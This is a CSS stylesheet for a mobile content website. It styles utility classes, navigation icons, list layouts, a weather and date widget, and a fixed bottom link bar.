.go6h_header_right .go6h_header_rightUserIcon{background:url("/public/images/user.png") no-repeat center 9px;background-size:13px}
.go6h_header_right .go6h_header_rightPhoneIcon{background:url("Phone.png") no-repeat center 9px;background-size:9px}
.go6h_header_right .go6h_header_rightFeedbackIcon{background:url("Feedback.png") no-repeat center 9px;background-size:15px}

div.header h1,div.header h2,div.header h3{text-shadow:1px 1px 0 #fff;font-size:14pt;text-align:center;line-height:44px}
div.cont h2,div.cont h3{color:green}
a.back,a.more,a.home,a.pop,a.refresh,a.search,a.set{position:absolute;background-color:transparent;background-position:center center;background-repeat:no-repeat;width:30px;height:30px;display:block;margin:7px;-moz-background-size:cover;-webkit-background-size:cover;-o-background-size:cover;background-size:cover}
a.right{right:0}
.fleft{float:left}
.fright{float:right}
.center{text-align:center}
.right{text-align:right}
.left{text-align:left}
.b{font-weight:bold}
.nor{font-weight:normal}
.ml{margin-left:8px}
.mr{margin-right:8px}
.none{display:none}
.cboth{clear:both}
.bwhite{background-color:#fff}
.bgreen{background-color:#008000}
.bred{background-color:red}
.bblue{background-color:blue}
.bpink{background-color:#c00}
.bgray{background-color:#e5e5e5}
.borange{background-color:orange}
.byellow{background-color:#ffffb5}
.bblack{background-color:#333}
.bbb,.br,.brl,.blr,.btr,.brt,.bbr,.brb{border-right:1px solid #e5e5e5}
.bbb,.bl,.brl,.blr,.btl,.blt,.bbl,.blb{border-left:1px solid #e5e5e5}
.bbb,.bt,.btb,.bbt,.btl,.blt,.btr,.brt{border-top:1px solid #e5e5e5}
.bbb,.bb,.btb,.bbt,.blb,.bbl,.brb,.bbr{border-bottom:1px solid #e5e5e5}
.mm,.mr,.mrl,.mlr,.mtr,.mrt,.mbr,.mrb{margin-right:8px}
.mm,.ml,.mrl,.mlr,.mtl,.mlt,.mbl,.mlb{margin-left:8px}
.mm,.mt,.mtb,.mbt,.mtl,.mlt,.mtr,.mrt{margin-top:8px}
.mm,.mb,.mtb,.mbt,.mlb,.mbl,.mrb,.mbr{margin-bottom:8px}
.pp,.pr,.prl,.plr,.ptr,.prt,.pbr,.prb{padding-right:8px}
.pp,.pl,.prl,.plr,.ptl,.plt,.pbl,.plb{padding-left:8px}
.pp,.pt,.ptb,.pbt,.ptl,.plt,.ptr,.prt{padding-top:8px}
.pp,.pb,.ptb,.pbt,.plb,.pbl,.prb,.pbr{padding-bottom:8px}
.f8,.f8 a{font-size:8pt}
.f9,.f9 a{font-size:9pt}
.f10,.f10 a{font-size:10pt}
.f11,.f11 a{font-size:11pt}
.f12,.f12 a{font-size:12pt}
.f13,.f13 a{font-size:13pt}
.f14,.f14 a{font-size:14pt}
.f16,.f16 a{font-size:16pt}
.f18,.f18 a{font-size:18pt}
.f24,.f24 a{font-size:24pt}
.f36,.f36 a{font-size:36pt}
.l100{line-height:100%}
.l150{line-height:150%}
.l180{line-height:180%}
.l200{line-height:200%}
.l250{line-height:250%}
.l300{line-height:300%}
.daxie{text-transform:uppercase}
.xiaoxie{text-transform:lowercase}
table thead th,table tbody th{border:1px solid #e5e5e5;background-color:#f8f8f8;font-weight:normal;padding:3px 1px}
table td{border:1px solid #e5e5e5;padding:3px 2px;word-break:break-all}
table.center td,table.center th,tr.center td,tr.center th,td.center{text-align:center}
table.nob,table.nob th,table.nob td{border:0}
ul.applist li,ul.txtlist li{height:69px}
ul.applist li,ul.piclist li,ul.limg li,ul.txtlist li{border-top:1px solid #eee;position:relative}
ul.applist li:nth-child(1),ul.piclist li:nth-child(1),ul.limg li:nth-child(1),ul.txtlist li:nth-child(1){border-top:0}
ul.pics{margin:0 4px}
ul.pics li{position:relative;float:left;margin:0 0 8px}
ul.pic2 li{width:50%}
ul.pic3 li{width:33.33%}
ul.pic4 li{width:25%}
ul.pic5 li{width:20%}
ul.pic2 li:nth-child(-n+2),ul.pic3 li:nth-child(-n+3),ul.pic4 li:nth-child(-n+4),ul.pic5 li:nth-child(-n+5){padding-top:8px}
ul.pics li a{margin:0 4px}
ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{position:relative;-moz-box-shadow:-1px 0 0 0 #eee;-webkit-box-shadow:-1px 0 0 0 #eee;box-shadow:-1px 0 0 0 #eee;border-top:1px solid #eee;float:left}
ul.txt li:nth-child(1),ul.txt2 li:nth-child(-n+2),ul.txt3 li:nth-child(-n+3),ul.txt4 li:nth-child(-n+4),ul.txt5 li:nth-child(-n+5),ul.txt6 li:nth-child(-n+6){border-top:0}
ul.txt li:nth-child(n+1),ul.txt2 li:nth-child(2n+1),ul.txt3 li:nth-child(3n+1),ul.txt4 li:nth-child(4n+1),ul.txt5 li:nth-child(5n+1),ul.txt6 li:nth-child(6n+1),ul.txt li:nth-child(1),ul.txt2 li:nth-child(1),ul.txt3 li:nth-child(1),ul.txt4 li:nth-child(1),ul.txt5 li:nth-child(1),ul.txt6 li:nth-child(1){-moz-box-shadow:0;-webkit-box-shadow:0;box-shadow:0}
ul.txt li{width:100%}
ul.txt2 li{width:50%}
ul.txt3 li{width:33.33%}
ul.txt4 li{width:25%}
ul.txt5 li{width:20%}
ul.txt6 li{width:16.66%}
ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li{height:45px}
ul.arrow li,li.arrow{background:transparent url(ico_arrow.png) center right no-repeat;-moz-background-size:18px 15px;-webkit-background-size:18px 15px;-o-background-size:18px 15px;background-size:18px 15px}
ul.applist li a,ul.piclist li a,ul.limg li a,ul.txtlist li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a,ul.pics li a{height:100%;display:block;text-decoration:none;overflow-y:hidden}
ul.app li a{background-color:transparent;background-position:center 4px;background-size:57px 57px;background-repeat:no-repeat}
ul.app li a{display:block;text-decoration:none;padding-top:65px;padding-bottom:4px}
ul.applist li a,ul.piclist li a,ul.limg li a{background-color:transparent;background-position:6px 6px;background-size:57px 57px;background-repeat:no-repeat}
ul.applist li span.apptitle{position:absolute;left:75px;top:10px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.applist li span.appintro{position:absolute;font-weight:normal;left:75px;top:40px;font-size:10pt;color:#999;cursor:pointer}
ul.txtlist li span.apptitle,ul.txtlist li,ul.txt li,ul.txt2 li,ul.txt3 li,ul.txt4 li,ul.txt5 li,ul.txt6 li,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{line-height:45px;font-size:12pt;color:#444;cursor:pointer}
ul.txtlist li span.apptitle a,ul.txtlist li a,ul.txt li a,ul.txt2 li a,ul.txt3 li a,ul.txt4 li a,ul.txt5 li a,ul.txt6 li a{padding:0 8px}
ul.txtlist li span.appintro{position:absolute;font-weight:normal;right:8px;top:0;line-height:45px;font-size:10pt;color:#999;cursor:pointer}
ul.arrow li span.appintro{right:27px}
ul.arrow li span.apptitle{padding-right:27px}
ul.txtlist li span.apptitle{margin-left:8px}
ul.txtlist li a span.apptitle{margin:0}
ul.piclist li a img,ul.limg li a img{vertical-align:text-top;margin:6px}
ul.piclist li span.apptitle,ul.limg li span.apptitle{position:absolute;top:8px;font-size:12pt;font-weight:bold;color:#444;cursor:pointer}
ul.piclist li span.appintro,ul.limg li span.appintro{position:absolute;font-weight:normal;top:38px;font-size:10pt;color:#999;cursor:pointer;right:auto}
ul.limg li a img{width:85px;height:53px}
ul.limg li span.apptitle{max-height:53px;overflow:hidden;font-weight:normal}
div.cont{padding:8px}
div.cont+div.cont{padding:0 8px 8px}
p{margin:8px 0}
p:nth-child(1){margin-top:0}
p+h2,p+h3{padding-top:8px}
p+p{margin-bottom:0}
select{-webkit-appearance:none;height:39px;font-size:12pt;width:100%;border:0;background-color:transparent;background-position:right center;background-repeat:no-repeat;-moz-background-size:18px 5px;-webkit-background-size:18px 5px;-o-background-size:18px 5px;background-size:18px 5px}
@media only screen and (-moz-min-device-pixel-ratio:1),only screen and (-o-min-device-pixel-ratio:1/1),only screen and (-webkit-min-device-pixel-ratio:1),only screen and (min-device-pixel-ratio:1){a.back{background-image:url(l/nav_back.png)}
    a.back:active,a.back:focus{background-image:url(l/nav_back_h.png)}
    a.more{background-image:url(l/nav_more.png)}
    a.more:active,a.more:focus{background-image:url(l/nav_more_h.png)}
    a.home{background-image:url(l/nav_home.png)}
    a.home:active,a.home:focus{background-image:url(l/nav_home_h.png)}
    a.pop{background-image:url(l/nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(l/nav_pop_h.png)}
    a.refresh{background-image:url(l/nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(l/nav_refresh_h.png)}
    a.search{background-image:url(l/nav_search.png)}
    a.search:active,a.search:focus{background-image:url(l/nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(l/ico_arrow.png)}
    select{background-image:url(l/select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:1.5),only screen and (-o-min-device-pixel-ratio:3/2),only screen and (-webkit-min-device-pixel-ratio:1.5),only screen and (min-device-pixel-ratio:1.5){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
@media only screen and (-moz-min-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min-device-pixel-ratio:2){a.back{background-image:url(nav_back.png)}
    a.back:active,a.back:focus{background-image:url(nav_back_h.png)}
    a.more{background-image:url(nav_more.png)}
    a.more:active,a.more:focus{background-image:url(nav_more_h.png)}
    a.home{background-image:url(nav_home.png)}
    a.home:active,a.home:focus{background-image:url(nav_home_h.png)}
    a.pop{background-image:url(nav_pop.png)}
    a.pop:active,a.pop:focus{background-image:url(nav_pop_h.png)}
    a.refresh{background-image:url(nav_refresh.png)}
    a.refresh:active,a.refresh:focus{background-image:url(nav_refresh_h.png)}
    a.search{background-image:url(nav_search.png)}
    a.search:active,a.search:focus{background-image:url(nav_search_h.png)}
    ul.arrow li,li.arrow{background-image:url(ico_arrow.png)}
    select{background-image:url(select.png)}
}
div.box{margin:0 0px 0px;background-color:#fff}
@media screen and (min-width:720px){
    div.box,div.adbox,div.nobox{margin:0 auto 8px;max-width:720px}
    .go6h_header,.top_bar{
        width: 720px;
        left:50%;
        margin-left: -360px;
    }
}
div.box img{max-width: 100%;height: auto;}
div.box div.title,div.box div.otitle,div.box div.foot{font-size:9pt;padding:4px 8px;color:#666;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8));border-top:1px solid #eee;border-bottom:1px solid #eee}
div.box div.title{border-top:0;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;border-top-left-radius:4px;border-top-right-radius:4px}
div.foot{border-bottom:0;-moz-border-radius-bottomleft:4px;-moz-border-radius-bottomright:4px;-webkit-border-bottom-left-radius:4px;-webkit-border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-bottom-right-radius:4px;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
div.box,.shadow,div.pop,.pages a{-moz-box-shadow:0 1px 2px rgba(180,180,180,0.7);-webkit-box-shadow:0 1px 2px rgba(180,180,180,0.7);box-shadow:0 1px 2px rgba(180,180,180,0.7)}
a.top{float:right;height:40px;display:block;color:#fff}
div.footer{font-size:9pt;color:#999;margin:0 8px;height:30px}
div.footer a{color:#999}
div.box,.rpic,div.pop,#gotop,.pages a{-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
div.pop{position:fixed;z-index:1000;width:120px;height:60px;background-color:#666;color:#fff;padding:8px;top:38px;right:8px;opacity:1;visibility:visible;-webkit-transition:opacity .2s ease-in-out;-moz-transition:opacity .2s ease-in-out;-o-transition:opacity .2s ease-in-out;transition:opacity .2s ease-in-out}
div.nopop{width:0;height:0;opacity:0;visibility:hidden}
#gotop{position:fixed;width:45px;height:45px;bottom:60px;right:10px;background:#fff url(gotop.png) center center no-repeat;-moz-opacity:.70;opacity:.70;-moz-background-size:45px 45px;-webkit-background-size:45px 45px;-o-background-size:45px 45px;background-size:45px 45px;z-index:999}
.wrapper{width:100%;height:100%;position:absolute}
.panel{height:100%;overflow-y:scroll;position:relative}
.pages a{font-size:10pt;padding:12px 18px;color:#666;text-align:center;display:inline-block;text-decoration:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.pages a+a{margin-left:10px}
.pages{margin:0 8px 8px}
.ipt{font-size:12pt;color:#666;height:39px;line-height:39px;color:#666}
.ibl,.iblr{border-left:1px solid #c6c6c6}
.ibr,.iblr{border-right:1px solid #c6c6c6}
.but,.lbut{border:0;border-left:1px solid #c6c6c6;font-size:12pt;color:#666;height:39px;width:80px;margin-left:10px;text-align:center;display:inline-block;-moz-border-radius:0 4px 4px 0;-webkit-border-radius:0 4px 4px 0;border-radius:0 4px 4px 0;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:#fbfbfb;background:-moz-linear-gradient(top,#fff,#f8f8f8);background:-webkit-gradient(linear,0 0,0 100%,from(#fff),to(#f8f8f8))}
.lbut{border:0;margin:0;width:100%;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
table.sbut,table.sbut tr,table.sbut th,table.sbut td{border:0}
.inp{height:39px;font-size:12pt;width:100%;border:0;background-color:transparent}
.texa{width:100%;border:0;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.wrap{display:-moz-box;display:-webkit-box;display:box;border:1px solid #c6c6c6;-moz-border-radius:4px;-webkit-border-radius:4px;border-radius:4px}
.pbut{width:90px}
.pinp{-moz-box-flex:1;-webkit-box-flex:1;box-flex:1}
.pwrap{display:-moz-box;display:-webkit-box;display:box}
.pbox,.pbox1{width:25%}
.pbox2{width:50%}
.pbox3{width:75%}
a.white,.white,.white a{color:#fff}
a.green,.green,.green a{color:#008000}
a.red,.red,.red a{color:red}
a.blue,.blue,.blue a{color:blue}
a.pink,.pink,.pink a{color:#c00}
a.gray,.gray,.gray a{color:#aaa}
a.orange,.orange,.orange a{color:orange}
a.yellow,.yellow,.yellow a{color:#ff0}
a.black,.black,.black a{color:#333}
.noline a,a.noline{text-decoration:none}
.ad_bottom{height:60px;width:100%}
.ad_bottom .ad_bottom_con{-webkit-box-sizing:border-box;position:fixed;bottom:0;left:0;z-index:1000;padding:0 8px;overflow:hidden;width:100%}
.ad_bottom .ad_bottom_con img{width:100%}
.weatherDate{border-bottom:1px solid #dadada;margin:0 auto;padding:0;height:100%;text-align:center;position:relative}
.weatherDate li{width:50%;float:left}
.weatherDate li a{display:block;border-left:1px solid #dadada;overflow:hidden}
.weatherDate li a:active{background-color:#e7e7e7}
.weatherDate li:nth-child(2n+1) a{border-left:0 none;border-right:1px solid #fff}
.weatherDate li .pTxt{display:inline-block;margin:0 auto;position:relative}
.weatherDate li .pTxt .sDes{display:block;text-align:left}
.weatherDate li.weatherList .weatherPic{position:absolute;top:0;left:0}
.weatherDate li.dateList .dateIcon{position:absolute;top:0;left:0}
@media only screen{.weatherDate{font-size:17px}
    .weatherDate li a{font-size:13px;line-height:17px}
    .weatherDate li .pTxt{margin-top:6px;margin-bottom:6px;height:46px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:30px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:23px;height:23px;top:2px}
    .weatherDate li.dateList .pTxt{padding-left:25px}
    .weatherDate li.dateList .pTxt .dateIcon{width:16px;height:17px;background-size:16px 17px;top:8px}
}
@media only screen and (min-width:360px) and (max-width:399px){.weatherDate{font-size:19px}
    .weatherDate li a{font-size:15px;line-height:19px}
    .weatherDate li .pTxt{margin-top:7px;margin-bottom:7px;height:52px}
    .weatherDate li .pTxt .sDes{padding-top:6px}
    .weatherDate li.weatherList .pTxt{padding-left:34px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:26px;height:26px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:28px}
    .weatherDate li.dateList .pTxt .dateIcon{width:18px;height:19px;background-size:18px 19px;top:9px}
}
@media only screen and (min-width:400px) and (max-width:479px){.weatherDate{font-size:21px}
    .weatherDate li a{font-size:16px;line-height:21px}
    .weatherDate li .pTxt{margin-top:8px;margin-bottom:8px;height:58px}
    .weatherDate li .pTxt .sDes{padding-top:7px}
    .weatherDate li.weatherList .pTxt{padding-left:38px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:29px;height:29px;top:3px}
    .weatherDate li.dateList .pTxt{padding-left:31px}
    .weatherDate li.dateList .pTxt .dateIcon{width:20px;height:21px;background-size:20px 21px;top:10px}
}
@media only screen and (min-width:480px){.weatherDate{font-size:26px}
    .weatherDate li a{font-size:20px;line-height:26px}
    .weatherDate li .pTxt{margin-top:10px;margin-bottom:10px;height:70px}
    .weatherDate li .pTxt .sDes{padding-top:9px}
    .weatherDate li.weatherList .pTxt{padding-left:46px}
    .weatherDate li.weatherList .pTxt .weatherPic{width:35px;height:35px;top:4px}
    .weatherDate li.dateList .pTxt{padding-left:38px}
    .weatherDate li.dateList .pTxt .dateIcon{width:25px;height:26px;background-size:25px 26px;top:12px}
}

*{
  margin: 0;
  border: 1;
  padding: 0;
 }

 html,body{height:100%;font:16px/1.6  Microsoft YaHei, Helvetica, sans-serif; color:#222;}

 body {
  background: #efefef;
 }
 a {
  color: inherit;
  text-decoration: none;
 }
 .dis{display:normal}
 .undis{display:none}
 .menubox{ overflow:hidden; width:100%;}
 @media screen and (min-width:480px){.iframeid{height:148px}}
	@media screen and (min-width:640px){.iframeid{height:215px}}

	.cgi-head{
margin: 0 auto;
max-width: 720px;
  font-size: 0;
	}
	.cgi-box,.cgi-foot{
margin: 11.5rem auto 0;
max-width: 720px;
  background:#fff;
	}
 .cgi-copy{
  padding: .5rem 0;
 	text-align:center;
 	color: #666;
 }
	
 .lt-hov-bar > div {
  border-bottom: solid 2px #ddd;
  color: #ddd;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
 }
	
.lt-hov-bar {
 display: flex;
 width: 100%;
 justify-content: space-around;
 font-size: 16px;
 height: 30px;
 font-weight: bold;
 background: white;
 margin-top: 10px;

	}

 .lt-hov-bar > div {
  border-bottom: solid 2px #fff;
  color: #fff;
  width: 50%;
  text-align: center;
  height: 100%;
  display: flex;
  justify-content: center;
  align-items: center;
background-image: linear-gradient(to bottom, #f1592a, #e4977f);
 }

.cgi-box .lt-hov-bar-hov {
 border-bottom: solid 2px #6983fa !important; 
	color:#fff; 
	background:#ef888d;
	border-radius: 0 0 4px 4px;
}
	
.hot {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px;  
}
.hod {
	margin: 0 auto;
 position: fixed;
	top: 44px; 
 z-index: 99;
 width: 100%;
 max-width: 720px; 
}

.cgi-body {
    max-width: 720px;
    margin: 0 auto;
    position: relative;
}
.cgi-foot-links {
	width:100%;
	max-width:720px;
	height:60px;
	border-top:solid 1px #ddd;
	box-shadow:0 -4px 10px rgba(0, 0, 0, 0.05);
	background:#fff;
	background-image:-webkit-linear-gradient(to top, #eee, #fff);
	background-image:linear-gradient(to top, #eee, #fff);
	position:fixed;
	bottom:0;
	z-index:998
}
.cgi-foot-links ul li {
	float:left;
	width:25%;
	text-align:center
}
.cgi-foot-links ul li a {
	font-size:15px;
	color:#555
}
.cgi-foot-links ul li a.hover {
	color:#f00
}
.cgi-foot-links ul li a span {
	height:34px;
	display:block
}
.cgi-foot-links ul li a span.cfl1 {
	background:url(/public/images/cfl1.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl2 {
	background:url(/public/images/cfl2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl3 {
	background:url(/public/images/cfl3.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a span.cfl4 {
	background:url(/public/images/bag.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl1 {
	background:url(/public/images/cfl1-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl2 {
	background:url(/public/images/cfl2-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl3 {
	background:url(/public/images/cfl3-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}
.cgi-foot-links ul li a.hover span.cfl4 {
	background:url(/public/images/cfl4-2.png) 50% 8px no-repeat;
	background-size:auto 25px
}

.cgi-gsb-header img {
	width:100%;
	height:auto
}
.cgi-gsb ul li {
	line-height:40px;
	font-size:14px;
	border-bottom:1px #eaeaea solid;
	overflow:hidden;
	white-space:nowrap;
	text-overflow:ellipsis
}
.cgi-gsb ul li a {
	font-size: 16px;
	font-weight: Regular;
}
.cgi-gsb-tit {
	height:20px;
	line-height:20px;
	margin-right:1px;
	padding:0 5px;
	font-size:12px;
	color:#fff;
	border-radius:5px;
	background:#f00;
	display:inline-block
}
.cgi-zuozhe {
	float:right;
	margin-left:10px;
	font-size:14px;
	color:#999
}
.wz-tit {
    text-align: center;
    padding: 5px 0;
    color: #ffffff;
    font-size: 20px;
    font-weight: bold;
    background: #2196F3;
    background-image: linear-gradient(to top, #07ffad, #4CAF50);
}
